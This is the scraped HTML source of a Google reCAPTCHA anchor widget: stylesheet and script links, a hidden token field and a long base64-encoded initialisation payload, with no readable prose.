  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="b2mXviGlZ6GxjsVb_C04vQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="b2mXviGlZ6GxjsVb_C04vQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="b2mXviGlZ6GxjsVb_C04vQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrVvei0ow4wuw4zDl8O+C8Obw7vCthDDg3QYWlHDlMKUNDt0w5XCrTfCh8K1woQBRyHDmMO8FGPCr8O1Pk4/[base64]/DizLDoig/B8OEOcOaTylUwo0aaMKOOMO5eTx1Fn7DmCnDlkTClQHDo8OsYMOWwo3Dqi9GwpMtZsKyEQfChMOOw4RQQ29xw7I/w4ZcYMO7wqEIIk3DlyQ2wrlvwrQ0ZGEpw6nDrcO2R3/CkB3CusKCR8KvC8KFHRh7fsKew6bCocKnwqh4W8KQw45lEjk/RjvDm8KAwoJ7wqEOIsKuw6QgGVlUAS3DuRl5wqTCgMKRw73Cv3lRw54ucBjCtcKRO1dSwp/CssKOdQxRPlHDn8OYw5Aiw5HDqsK3MEEFwpZ1QsOzWMKEehrDpyURw6hSw43DncKgN8O4bQccw5DCrnlgw7PDpsOkwpzCg101bSnCnsKww4ZHJGhGMsK1Cg9hw7xvwowEd03DqsOfOcOnwqh8w6tEwrcZw5dUwpwWw4PCo1nCrE8+EMOoLwc4Q8OMNcOuBB/CkT4CPnNVMD4rB8KAwoN0w585wp/DgsOxLMKPOMO8w6LCrcOZfGzDnsKfw6vDgjo6wo5Sw6HCq8KwFcKEEMOUADJ6wqVfRcO5HlUzwqzDuTvDpEZpwolaLDDDm8KjJWVEEgPDk8OEwrM7P8KAw5HCmMObw7jDnQMLeHPCjMKswpnDpUAvwrPDoMO3wpQLwo/[base64]/Dq8K1wqdiw6d/w5wQw7Q6DTXCrBfDg0Mjw5HCigpCC8Okwqsgwp5dMsKbw6zCosOyPsK9wpLDuA3CmhzCnDbDlsKCKyUuwqphWXIlwpTDono8GBvCk8K4AcKXNW3DvMOER8OLeMKmQ2DDvCXCrMOCd0sma8O6c8KRwr3DoX/[base64]/[base64]/U8O5ZsOLw6ECwoFaNCzDlEo4wqlXLV7DvMOBwopdcMKLwo4ERwF3w4EJwocrEsOOazXCm3Q6b8KUDDASYcKswpgpw57DjsOyDCvDvSzDvxbCo8OJNwTCjsOww4rCo3nChMK3w4PDuStMwp/CtcO8P0Nqwrszw6ckMhHDoEVePMOVwqBpwpDDpiY1woNBcsO+T8Klwr7CssKcwrvCmkgjwrV0wo3CpcOcwqfDnm7DtcOnEMKGwoLCrwBdDXUQKA/CscKPwo9Dw5B6woQfCsKvCcKEwqrDiifCuwgrw7J9KE3DjMKiwpBod252JcKmwrUYVcOIZndPw4YNwqtxDQvClMOvw6rCk8OcGyl2w5zDs8KswrzDryjDkkLDnF3ClMOlw7V3w6YRw4TDuTvCoDwvwqABUALDrsKXBhjDk8KLPDHCoMOiaMKybwLDvsO/[base64]/DvMOeJ35ZK0dOV8OsYSEFwpYjJ8KSw57DlHNAczHCg0PCnDwwecKSwoZ5fXE3YSnCisKow7QxKcKucsOHZAAUw7lXwqvCux3Co8Kaw5XChMKyw7PDvhwSwp/CnEttwqPDrMKMQsKVw7PDo8KcZW/DvsKDTsK/OcKDw45mfcOvZkjDnMKeVg/CmsOxw7XDuMOBL8O7w47ClhrDh8OneMO4w6YIB3zChsOVEMO8w7VZwrNIwrYvPMK9DHZuwrwuwrdYMMK6w6bDrUkYcsOcbwRsw4DDp8Okwpk/w6hkw5I7wp3CtsK4T8OUT8Omw7VUw7rCrnTCgcKCMmZRE8O6UcOjDVoLET7CmcOIfsO/w70JG8KAwqNzwptUwpFpTsKjwp/CkMO7woImJcKkQsOwUhTDhMO9wobDncKBw6DCoXNDDcKYwr3CsFEBw4/[base64]/CsxfDrsOhAMKiXWzDpsKmO1x2AMKLUwXCssKZOMOzw5NtWWQTw4PDp8KOwpfDnA1twozDisKjaMK3YcK/[base64]/DlD0wwobCgMKAw61FbMKrJzrDqyXDp8ORw78dNsOhw4ZsRMOIwoDCp8KIw43CusKswo1+w6EEc8OfwpsjwofCrgEbOsOLw5DDiHxWwo/[base64]/[base64]/[base64]/[base64]/w5DDmUbDsMKqwr3ChMKywr9UUsOlwpLCqjE7w5vDq8O7Vy3CkTwxHQTCvETDqMKGw5tyKGnDlEvCq8OFwoIWw53CjyfDiTIawovCjwjCoMOnJ3ImBmvCvyXDs8O8wrfCscKdN2rCjVnDgsO/V8OOwp7ChxJiwp8TfMKqcQduW8Olw4w8woXDjngYTsKDGQh0w53DvsK+wqfDm8Kswr/CgcO1w6o0PMKMwoxvwp7Ci8KIBm0kw7LDo8KtwoXCi8KyQ8KJw4E1IFc7wpsFwrUNAkpGw4ocLcK1w70SBBXDijtcdiXCo8KXw4PCmMO3w5lvNF3CmivCsxvDvMO9NjPCvCXCusKCw7dcwq/DjMKmc8K1woQ5FVZCwqXDkcOYdDlFL8O8UcOPIkDCtcO7woN4PMOcHCwuwq7CoMOuYcOzw5/ClEPCnxx3Ty4lIm3DlMKewpHCrWIQMsOfMcKNw53DisOscMOUw4gzfcOUwqsLw55pwp3Cm8O6V8Kvw4rCnMKqDsOVwozDgcOywoPCqUXCrgY5wq5WDcOcwrnClsK5P8KcwpjDr8KhFD4QwrzDl8OXJ8K6IcKVwrMOa8OoFMKJwol5c8KAXBVVwp/CrMOrDil+I8KDwpXDtjBqVhTCpsOdF8KIZEoRH0LCn8KrCxNkeBMpW8OgA0HDpMK/YsK9GcKAwqXCuMKYKB7Ds0hnw73DoMOHwqvCkMO4fVLDlHvDksODwr8MbgbDl8Kuw5jCnMKTRsOTwoYnBELDvCBlL0jDjMOOT0HCvHbDs1lCw78iBwnDrXV2w6rDii5xwqzCpMObwoLCjB/DnsKSw5JhwpvDl8OLw4M9w5MRwo/DkBHCv8OlEldRfsKOHBE5NsOawpPCsMOQw5LDgsKwwpzCnsK9c0XDvMOjwqvDs8O+e28Xw508GCBEHcOnFsOaTcK/wo0Lw5lpIU0Ww4nDqgx1w5MSwrbCuBw/w4jCucOjwozDuxNbLH8hLRzDiMOpBFlFwrZ3U8ONw4BjfcOhFMK3w6bDlwrDv8Oyw4XCqiN2wp3DhBTCkcK9O8KVw5vCikhWw4VtL8OBw4tMCEjCqlJ/[base64]/DrlrDqmdewqJcw6V/w7jCnGcqJ3JHwrgHw4bCtcKSSnIGfcKlw7AUBDN7wrc7woYVGVtlwozDoFfCtEBPf8OVTj3CmMKmPEhDbUHDscO/w7jCthoKeMOcw5bCkWNoM1/DiSLDq1d4wolxBsOCw5/ChcKkXjglw4LCsgTCqx1mw40vw7fCnF07ZzcSwoDCnsKebsKkJiXCtXjDu8KKwrrDvERrR8Ova1/DgCrCjsOowqpOeSvCr8K3Uh8uPAnDmsOlwoxCw6TDs8OIw7PCncO/wqXCpAfCvAMXXHF1w6rDuMOPMT/DqcOSwqdbw4bDvMO9wobCqMOGw5bCocK0wpjCj8KrS8OwacOowoHConJ5w77CgAY+ZMOgGwI6T8OXw4JVwrdZw4nDvcOpMERkwoFyaMOLwqptw7TCsHDCjH3CrmElwrrCn01dwpZWKWPCrFPDncOTbsOcaRwEVcK3f8ORHUPCsRHCjcONXj/DtcOjwoTCniMUTsOzNsOew6Y1UcOsw53Ckhkaw4bClcOgPyLDsBTCicOXw4vDnlzDpUo7UcOKNjvDrm3CusOMw4BaYsKCTxg5WMK+wrPClzTCpsKlBsOCw4rDm8Kqwq0cd2rCgEHDoSA5w7x9woPDgMK8w4HCvsKrw4rDiFxsZMKWcUQMTGHDo1wIw4bDuEnCiH/Ci8OiwoQzw4MgEMKfZsOiZMKGw6tBaE3DlcKMw6FKRsOYeybCs8K6worDrcO1WgjCgWciVMO7wrrCgFnDvi/CjAXCtsKQBcOFw5ViesOuXSYhG8KVw5vDtMK2wphPc1XDgcOvw5XCk17Di03DhkdnHMK6VcKFwoXCksOqw4PDvQPCq8OAZ8KoNBjDo8KwwpcKWEDDhkPDs8KpZVZTwptLwrpRw4VhwrPCnsOWZsK0w4/DtMOARQoowqEkwqItY8OMWCtkwoxlwqfCkMOmRSsEBMOmwrXDtMOnwq3CixApDsOlC8KDAhoxTGPCo1cWw5PDksOdwqHCpMK6w7PDmsKowpEyworDijINwqYENRlJA8KLwpbDlD/CnlfDshxhw6TDkcOZIUjDvT9PJArDq2XCuV4zwpRuw4HDiMK9w4PDs1jDp8KAw7bDqMOUw7JkDMOXXMOWESdwGHAqZsKnw61QwrBhwpgiw7o2w4lFw54lw7/DvsOeBmtiwoJ1RSDDicKGA8KQw4nDqMK0IcOOPRzDrwnCp8KRXgnCvsK/[base64]/CrsKzHMO6bcKLw7nDjMK2wq4xw7HCicOTeSrCqDXCsmbCk258w5vDmW02QGgCNsOPY8Ksw5DDvMKAOcOTwpAFIsKqwr/DncKDw5LDncK5wqrCmD/CgknCk0phNgzDuDvChizCjsO7B8KCVmABG1rCtMOXbnPDicOGw5HClsO1DxIwwqLDrSDDlMKnw5ZJwoUxWMKVGcOjXsK3PyvCgVjCv8O0GX1gw7VxwpR1wp3DrH0SSHIbOsOdw5RFYA/Cg8KjWsKhEcOPw5NHwrLDoQPCgVvCqWHDhsKtBcKgCWhLCy1gRcKfS8OnNcO1ZFkHw7HDtULDo8KLAcKSwrHCmcO+woRHSsK+wpvCow3CgsK0wonCjSBOwpNjw5bCocKew7HCmj/CixE+wpbClcKAw5wKwojDmzZUwpDCqHBhGsOcL8Onw6VFw5tLw6zCmcO6GQlcw79Lw4nCoXHDh2zDq1fDvk8gw4FkMsK5Q0fDqCwFP1ImQMKXwrbCogE3w57Do8Oiw6LDhVpeMFA0w7vDqn/DnkABCzlYXMK7wo4UUsOEw6PDmSMmcsOUwrjCl8K6MMOJPcONw5sYdcK8Xg8eRcKxw6LCl8K1w7JAwoAqHHbCuyzCvMKVw6TCssKiJkReInwdTBbDpknCgGzDtw5GwprCql7Csy/[base64]/[base64]/DjXzDh2HDgA3CgkvDlwPCiBo3Yk4pwpbCvjfDtMK2DBY6JgXDicKAZC3DtiPDtE3CsMKZw6/CqcKiDEfClwoKwp5hw4tXwoo9wpJzcsOSUEsyXXfDv8K6wrRyw74oVMKUw7FtwqXCsGnDhsOwK8OewqPDgsKsV8Kfw4nCtMOCW8KLcMKIw73Cg8OJwoExwoQSwq/DkC4YwqzCk1fDpsK/wrQLw4nCjsOCDizCnMKxSj7Dm3HDuMK4NCjDl8O0wo/DsFsuwpt/w6R7LcKqDHdsYC0qwql+wr7DlAIiScOtGcKTacKpw6bCu8OZNwnCiMOtR8KLGcKqw6M0w61wwpTCnMKgw7JNwqLCm8KVwrkPwrTDrW3CuGBdwrkawogAw5rDsSRDTsKww7nDssOKY1cJHsKKw5V/w7jCrWU4wpzDusONwqXCvMKXwrrCosKpNMKjwqBjwrYtwqEaw53Cuysyw67CuRnDrGDDlhJxScKDwohlw7BdD8KGwq7Co8KbXRHCpjoyU1jCsMOHEsK6woDCkz7CkXEOf8Krwqg/w4pMayEfworCm8KLR8O/D8KTwoZTw6rCul/DjMO9LTrCpF/[base64]/Cv8Knw4TDoMKjwpLDkSDCp8KmcljDhcKtwr/[base64]/DrTnDq8OQM2nDjRFzPxxTwo3CjgsSwosVa2vCpcOjwoHChgrChCHDrwMDw4jDnMK+wodiw7R4PmjCo8Kfw5vDqcOSf8OZOMKCwohuw6wWeFnDqcKXwpPDlTYybyvCuMOcDMO3w5h/[base64]/w4DDrsOmZsKLw7bDml7Do1PCmXA7w7fDp8KjdMOmB8KyKx4wwoMUw7cGahvCnwxQw7jDl3XChR8rwoPDvSzCunp4w7zCvyQqw75Mw6jDjDzDrzE9wofCsFxBKGN9U1TDpz8FKMK5SUPCmcK9XcO8wrkjNsKrwpHDk8OWw6LCvEjCsEwoZTQHK2t/w4bDihN+ezXCkU1cwqrCssO8w5VpHcOqwoTDt0MPE8KzBRHCt3XCnVhtwpnCnsKrOBRFw4/DsDPCpcOIY8KQw4BJwqgVw4klf8OnBcKFw7bCq8OLNwt2w5TDmsKHw5M6TsOJw5vCuTjCgMOkw4QTw6nDp8KMw7LDpcKjw5TDlsKmw4hNwozDosOhdVY/[base64]/[base64]/Cr8ObeVfDnMOzTVzDihgNTkZvwoV1wqd+w4vCmcK8wqfCkcKywoknai3DswMrw6jCrcKhURJuw693w5Zxw57CtMKnw4TDssOAYxtvwpABwqNkQT/CocKHw4oYwrt6wptldBHCqsKXcxoYK2zCvcKRHcOOwpbDosOjLMKQw6AvH8KgwoJLw6DCqcOycz5xwo0BwodjwpIVw6LDmsKnUMKgwpdNeAjCmGYGw4k2dB0Kwrtzw5XDqcO7wpbCk8KBwqYnwp9fHn3DpcKPwq/DnHLCmsOxTsK8w7rCvcKHRMKIMsOIVDLDs8KbWG7CncKBMMOEQEnCgsOWT8KTw717XsKvw7nChDdbw6gmbBMfwoXDiE3Dv8OAwq/[base64]/DgMOdI8KEJsOWwo5bw4zCpMKQT8KpWMKuYsKrEmg+wrrCg8KhNiPCkXjDp8KhewcAahIiHh3CrMOnPsOZw7cLFMKRw6xtNUXCpgTCg37DkH7CnsOmTjfCocOmPcKdwrg8QsKuOzDCpcKKLgE3ccKKAAM/w6dTXsK5XyXDi8O0wqvDhDhlQcKaeCY4w6Q7w4jCj8OwJsKNcsOswr99wrzDjMKnw6XDgzs1HcOswrhqwpTDq3kEw73DjSbDr8Kzw50xwonDn1TDqSc+woV/SsKpwq3CvGPDvMO5wq3Dr8KCwqwKUcOgwo8ZO8OqScKPZsKMwrrDqQJiw6xwSEUrLWY3EirDt8KycjbDsMOoOcOiw6zCg0HCicKlYUwvOcK/[base64]/DuzXCjgXCvgwNe8KEwpomJxPClsO2wpzCvmzCtcOPw4rCk2FQGzrDuh3DmMK1wpcsw4rCs19LwqvCoGE4w4TDo2QvM8KHTcKkfcOFw41NwqrDnMONFiXDrB/DtSPCsknDsEzDgkvCmg3DtsKNOsKQHsK0G8KbfHrCjmNbwpLCv2tsFm8aaijDi3zCpDXDssKXbGp2wr5swph2w7XDgsOjWG8Ywq/[base64]/Cn8OtworCicKLwqgWGhdCwqbDhgnCucKLR0V0wqzCisKVw4JCbFogwr/Dt1jCi8ONwqA/XcOoH8KIw7rCsm3DlMOjw5pHwrUzXMO7w54CZcKvw7fCicK+wpPDqUzDncKCwqBKwqtiwrhFfsKHw7JCwrLCsjJXBErCusKBwoUAJ39Cw4LDig3Dh8Knwp0LwqPDsinDolk/FUfDgUvDkDgsLmrDkC/[base64]/CtTIdw7jDscOUw7x+e8OAVMOvwo5KwojCggfCtcOVw7zDo8O9wr8KfMK5w5cAccKFw7LDn8KSwr91b8K5wp5ywq3Crx3Ct8KcwrlJFMKnfmB/wpnCncKFL8K4Y3lGfcOsw7JWfsKiYcKuw6gXCgEYf8KmPcKWwopfFcOPVcO1w55dw4fDkjbDucOcw7TCoTrDtcOzIW3CvcKhKMKaR8O/w5DCmFlpCMKEw4fDgsKvEcK2wpIAw6TCiwoMw78YY8KWw47CjsO+aMONQCDCsWoLaxZ0QQHCqyfCi8KVTXsdwqXDtiFtwrDDjcKZw7DCtsORO03CugTDnQnDl053I8O/BRU6wovCqMOwN8OXMX0UVcKBw6oPwoTDo8OidcKIVRDDhwnDpcKzJsOUPsKew5ZPwqDClTZ9T8KSw60MwoxiwpACw49cw7IJw6PDo8KxakDDjE8hFSTCiEjCnx0rXQUHwogOw6vDk8OYwqovV8KwBWR/[base64]/[base64]/Du8K1NMOYEsKZH1/DpyPDrsOMw73CtMO5w6NCwqTDncO/[base64]/CrcOhwqDDiTfCqUTDt1rDihHDjcKIRsK8wpQ7wrBjK1h9wrHCrk97w74KKnNjw6pFWcKJDijCslVSwoETZcO7A8O3wqc5w4fDr8OxZMOWKcOaH18Lw7HDlMKpR0Bac8OPwqgQwo/DozfDp13DgsKcwoA8UTUvaV4ZwokFw5wHw45rw6RcL0MvIkzCqVkiwqN7wq0ww6XCr8O/wrfCogTDtMOjDxrDpGvDqMK1w5o7wpFWfSzCjcKTMSpAZVpIDTjDuGBrw4jDj8OEIcORVsKhHiUvw5kuwrLDpsOSw6gGHsOUwpxhQsOfw582w6IiAi8bw77CjsOUwrPCmsK8UMOLw5lXwq/[base64]/w7UVw5rDlsOHEsKjXznDswzClmpKw77CjcK+wqNuG3d5NMKHFA/CksO0w7vCpSdXecKVV2bDsi5nw73CvsOCaRXDpW0Fw5XCiljCqjZWfkTCkEIzRywDKMOXw6jDnzLDjMKtWn1ZwpVmwoPCsX0ABMOeNwPDvhs6w5TCvkk2asOkw7rClQJjfmjCtcKxcB1ZeCHCnGhWwoFzw7k3OHlcw6cPDsOpX8KENwgyDllVw6/DrcOxSHHDrjUFSnbCnnllYcO8C8KfwpN5XkNLw6sDw5vDnzfCq8K4wp1DYHjDscKBUmjCiwgnw4d9ATB1DnpnwrfCgcOxw73ChMKsw4jDonfCv15gNcO7wqVrZ8KNHh/CsUNRwovCuMK3wq/[base64]/CpHnChg9sfj3CjsOnYDsWwrp+wpFEw5DDvApYG8KUS3tDWl3CvsKNwobDs3ERwqgtLWUkKxJaw7Z4IDM+w5V2w7gbcxtnwpfDhcKhw5DChsK9wqNTOsOWwrvChMKpOD/DnnnCgsKXRsOwUsKWwrTDl8O5BSNZMQzCt34ZT8O7TcK6NEV8VjZNwrBuw7jCgcKSbSgCAsKawqvDtsOfKMOlw4TDv8KMAmbDg0R+w6s6KnhXw6tcw5fDoMKlB8KYUyQoasK6w44pZVV9S2LDg8Oow5UWw5PDrA7DkCklfWJ2wrtIwqjCscODwoY3wpDDrD/[base64]/Dn8O2wr5Ow7gucnNow4/DpcOww4fDvsKzwoDDjMKrwrQgwpppPsKAQsOlw6vCt8K1w53Dp8KPwq8vwqTDgSd8TEMPVMOKw5c5w5TCsljDtCLDmsOSw5TDh07CuMOhwrVFw4rDkEPDgRExw7BxMMKkQcKbUG/[base64]/CuFjDrE8uRVBuw5/CuUAkW8O3wrIBwpPDpiccw6jChgh2U8O0XsKdP8OQE8OBQ0HDsSFtw7zCtR7DmAFFRMKfw5Umwo7DjcOXX8O0K2LDsMO2RMKuUsKpw5HCs8OyBABVLsOvw5XClyfDincNwpg6csKXwqvCkcODOSQBbMORw47DilYhdMKjw4rCq13DqsOGw7x/XFlEwrnDj1/[base64]/Hi4GwrBbTcKWw7XCpiE1wooEwpHCh8KsfsOGwoRXw4/CgDbCkAJAOUTDsxHCix48w7JUw7NXS37Ci8O/w5jCrsKXw4gPw5PDpMOew7gYwpYCUsKjFMO9DsKDU8Oww6DDu8OHw5bDh8OPMU4kJQ5ZwrLDsMKAEFfCpVVlCsOhFsODw7vCocKsBMObRsKZwrbDucKMwpnDqMKWeQ5Twrt7wowYKMKLHsOifsOowpxHLsKqCkfCu2PDosKJwpkxfmTCjD/DrcK+QMOKRsO6CMOFw4heAMKlMTE6TXPDpH7DmsKjw4JWK3XDvRJoUCpEUk8fJ8OTwq/CscOsDcOMSlIWJ3vCr8OLRcOdBcKewpskRMOUwo9CHsKGwrhpPQ9LHiwhWWMjQMOhGH/CimzCkyYRw6Rkwr/ChMOHFlcRw6dFY8KowqfCjMKWw77Cg8Oew6rCjcO2A8Oyw7kKwrbCgHHDqMK/RcOXWcOncADDvEVVw55MdcOdwrTCuEVBwpYLQ8KhPwfDh8O3w5xjwpLCgEgqw7/Cp3k6w5vCsmAHw4Ngw6FaDTDCqcOqecKyw5UMwrPCncKaw5bCvjPDncKFYMKgw4TDqsKQBcOgworCizTDjcOETQTDu0BaJ8OOwpTCjcO8Jixnwrkdwrk9CCR/QsOWwqvDqcKCwrPDrm3CpMOzw69jCx7Co8Kxf8KiwoDCsygLwqbCjsOzwoEID8OowoB7U8KBOwLCisOnOifDpE7CmiTDkSHDi8OJw5gWwr3DtXxDHiBww7PDhQjCqSFmf2E/DsOQcMO3dFLDqcKbPlE5VhPDtUfDvMOdw6oxwpDDucK3wpspw6QRw4bCqhvDrMKkbVvCuHPCn0U3w5HDpMKww6dhW8KYworCqUA9w6XClsKFwpwFw7/[base64]/Dsl/DrwNEw5XDnAPCmTLDocOZU8OvbcOqWHNlwr1XwqErwprDtBFqQzMKwrlDK8KxJUAEwpjCuGcnMTbCqcKxUMO7woofw5vCh8OyRsO4w4DDr8KNVA/DmcKvVsOZw7/CtFRywooSw7LCtcKoanYrwpjCpxUKw4DDoWDCrWMpZF3CjMKrwqHClxldwo/[base64]/CjMKcckc6w4zClEtHX8K0w5vCqMKAw6kOZzDDmMKmFcKlOCXDpjvCiVjCtsKFGAnDvRnCtkXDhMOdwq/DinhIUUonLioBI8OkVsOvwp7DsznDlg9Ww57DjEEbHFzDl1nDsMODwrDDh1gedMK8w60tw4kwwqnDhsOewqoCRcK6fnYYwqc9w5/CkMO7JDYCLnkWw4kEw7sOwo3ChGrCncKbwowsB8K/worChmrCkRbDs8KTWxfDrD1mBjXDhMKtQicCYAvDosObCBd9F8Omw7lOO8O5w7rCkx3DqEh/w4hFM1prw4sdQyLDmXnCoh/DhcOLw7fDgAg2J2jCn1Udw7PCssKES2FSIm7DpEsHbcOrwrnChVvDtzzCgsOgwpbDmwzCjWXCtMODwoHDl8KYYMORwoNwAUUAeW/CqFLCkF5dw5HDisOnWiY4D8KFwrjCtBPDr3Nowq7CuHVfacOAXmnCgz3Dj8KPFMOAKRHDvMOvM8KzH8Kjw4LDjC4wCS7DmE8RwrpRwqnDrsKyQMKZC8K9LsONw67DscO9wolkw484w6vDulPCtx0LWlVhw5g/[base64]/[base64]/wpLCmMKeekrCgMK+woIZDMOdw6FEw5XCixjCgMK/fQhhaDAlRsONYlcNw4vCrijDqHHDnGPCqcKww6fDu3VRYxsRwqbDvBVIwp47w69VH8OmaS3Dv8KiYcOqwptVZcO/[base64]/Ds8Opw73DkMOJwpvDmcKHwoHDiEjDg1AEw4BKwrbDkUXDrsKYWFQ1YSYqw7QjF1pDwqkeDsOlZWN7cwrCjsKcw7zDlMOhwrgsw45XwoE/XFzDlFDCnMKsfhxrwql9XsO2dMKtwooXMcK/wpYMw6JmRWEyw68/[base64]/Ds8OuwqEcFsKbw49MwpUyw7jCq8KHO23CssK5YngRY8Otw7dwfVNjTH/Dkl3CgG8CwqcpwrBLP105KsOdwqBDPRHCoh7DrTEyw4xtUy/CjMOMIk7DrsKGf1nClMKpwoxpFGVhclgLLQbCnsOMw4LCpVrCnMOSU8OnwoQBwoRsecKNwoJmwrrDg8KFAcKJw7NIwpBieMK+GcOIwqt3K8KefMKgwp9zwpF0dwE7BVIccsKmwrXDuRbCrlQ0B0/DucKhwrTClcOmwpbCjMOVNzAmw5RjBcO1IHzDq8Kvw6ldw4XCh8OHD8Oywo/Cr2FFwrrCp8Kww6xWPTRBwpXDocKaWyp4BkTCj8ORw5TDrwp9LcKdwprDi8OEwp7ChsKqMCrDtUvCtMO/McOzwqJMKkxgQTHDvmJVwr/DljBQS8OowrrCq8O7fAc/wpUIwoHDnyTDhmMhwpdKS8OeLQBawpTDvl3CtTcSeUDCsy9tdcKGMcOFwrrDsRYPw6NaZsO4w4rDp8K4H8Krw5LChMK6w5djw448R8KGworDlMKgPSZJa8ODbsOuecOfwoluVVt0wrsew6sXXidfMQvDkB56UsOZTGlaTUsJw4N+LsKfw5/CucOmJAASw7EZPMOzQcOew6wrM0/Cj3IOfsKtYj3DnsO6LcOnwopzNMKxw6jDrAY8wrUtw7BINMKOeSDDmMOYFcKBwq7DsMOCwohkXyXCtELDsDkJwr4Uw7bCm8KfOFvCosOkbBbDlsOhGcK+YxXDjSVDw5kWwpXCiBJ3NMORMAQ1wr4Cb8OcwqrDjELCo3/DvDzCjMKSwpfDlsKXbcOaax1cw55PS0tkTMKjOlTCucKdLcKuw4ksAibDlmIuQUXCgcKfw6g8asOJSylcw4orwoY8wpNpw6HDjEvCusK1ITYwdsOHdcO3esK/bnhKw7LDj0JSw7NlGVfCtMOjwrxkaxQswoR7wpvDk8O1BMKOGXI8IlfDgMKQFMOaMcKfYHhYAGDDg8OmEsKrw5vCjSfDmEQCYGTDoWEbb11twpPDlzXClhnCtnPDmcK+wpXDm8K3EMOyB8Khwo56cCxlYMKlwo/ChMKwUsKgCA1LdcOiw597wq/[base64]/CjsObGsKwwrTDkcOYHh91VHcOw7nCjxcRworCn8KxworDgMOVOwDCiHdUcmkZw5HDv8K2bRQ5wo/Do8KTUmJARcKrA0kbw5Mlw7dSW8Oowr11wpDCmgnCuMKNM8ORB3U/HkUdesOvwq1JT8O+wogBwpE0Y2g2wpnCsnRAwpTDsUHDvcKeBsKEwpFxa8KvPMO1fsOVwrXDgFNLwpLCosOWw4odwoPCi8OFw6bDtm7Ck8O+wrdmGW7Cl8OmdUM7B8Kqw7Rmw7EXHVIdwpUWwqVOUT/[base64]/ZMOKw5pkYWJSwoXDtRESbcKyw6fClsK3X2nDhzxvbUXCgSbDksKZwozCvSLCr8KEw4/ClFDCiDbCt31wWcKuRT41QFLCkRJwcmBewq7ChMOmAllvdB/ChsOdwoAlLxUbfi3DqMOEwp/DisOzw5/CoibDisONw4vCt1t+wqDDscO1woDDrMKsCHzDi8KawoA3wr4uwpvDh8Klw5xbw6xuHABFMsOBJy3DsgjCrcOvdsOCFMKZw5XCh8OiDMOJw7AbBsOoN0HCrQcXw7IjVsOIZMKpUUUowrtWfMKESE3Dq8KLAh/DkMKhDcKiTmzCjFRAMQ/[base64]/NCk6w4fDtwHDvnd/woVOwrDDn1N1bTjDt2vDgTw0d17DuwXDnAjCtSjDgSktGBp1GUXDlDEJEHkhw5hJasOkBFYbWmbDvVpGwr5UU8KhfsO6QCh7asOFwq3CqWB3KMKYXMOIZ8Ofw6o/w79zw4fCnWQqwrdgwoHDmgzCucOQKkDCqiU3w4nChsO4w4xbwqknw4NmNMKowrsaw7fDr0PCiU4fQxd5wpLCr8O7Y8OpOcOAFcOLwrzCji/[base64]/Ds8Oxw5XDqgtMwqDCq2EyIgDDh8Kzw4EWT3N8JTTCkx3CtTF5woB0w6XDmV8Vw4fCpmzCvFPCsMKQWhrDg0LDizQVVB3DscKLQhEXw7TCo3/CmTfDhUM0w5/CicOEw7LDmAxawrYrTcOPcMKyw5TChsOvc8KDSsOOwpbDksKUA8OfC8KbKMO9woPCisK1w4IfwoLDugcfw51gwqI8w6g4wrbDrkvDqhPDqsO6wrHCgk85wqnDusOYFGh8wpPCqDnCkjnDkTjCr35owqUww5k/w6wHNixNG1xifcOSCMODwpdUw5jCrFYzLzU5w6rCv8O/KcOpdUEcwoXDhcKcw4bDusOCwoQxw6nDr8KpesKyw77CrsK9WwcnwpnDl2jDg2DCqFfCq07DqWXCki8NX1JDwr5/[base64]/[base64]/wpfCk8O6woTDvsKDCjLCrXk2wqHCqMKfw6xxcCfChycTw7BkwpHDtzx5GMOrRjXDk8K8wp9ncQVucMKzwrsjw6rCpMOlwpEowofDvAIPw4hcHsO5eMORwpQKw4rCjcKewprCuHJGYyfDu0gja8OgwqjCvnl6dMO7D8Opw77CpEtAaAPDjMOiXD/CiQh6csOSw5TCmMKYMh/DqG/CvcKbNsK3LTrDvMOjH8O6wprDmjRZwrXCv8OqYcKVR8Ovwp/CvzAVGkDDihvCgU4pw6EJworCosKiCsOSOMK6wqxUPU97wqnDtsK3w7vCv8OtwrwkPBJ7McOQD8OOwqdEVytTwqF1w5/DtMOHw7YWwpXDtBVKw4rCvmM/wpnDu8OFJUDDisK0wrp8w6LCuxjDknjDi8K1w7lRwo/Crh/DiMOWwpIaDMKTRWvCh8OJw49OfMOBJMKDw5tnw6UiE8OwwoNow5sjHxDCqAkqwqZ1cg3ChglVJi3CqC3Cs0Miwp4Dw7rDvUZNWcOqB8KgNAPCmsOLwpTChERdwo7DicKuKMOwNsKcVnoUw6/Dl8KlAsKfw48UwqYVwpPDmhHCgRYGTF4oU8OEw7EwLMOYwrbCrMK1w7YmYR9JwqHDkx7CicK0YnpmG2/[base64]/I1TDoxPCkRLCrD1KwptNwqJkwpbDhzsjwobCvlZQw7DDsAfCjEfCqifDusKGw4oIw6fDrMKqDz7CuVPDuR1sNFTDnsKFwrjCpMO2NMKDw5cdw4XDnxQrwoLCsj1bP8Kqw6HCvsO5KsKawpQYwrrDvMOZHMKFw6LCqh/Co8OxDiVYEyEuw4vDtF/DkcKVw6FHwpnCgsKEwr3Co8KTw4wqPDg9wpIVwqR4BhlWYcKHBW3CsBl/[base64]/DpsK5w5JxDsK2NA7DocKTw7HChFzDqcOdb8KVwoZlC0IEAy5zOzB/woXDk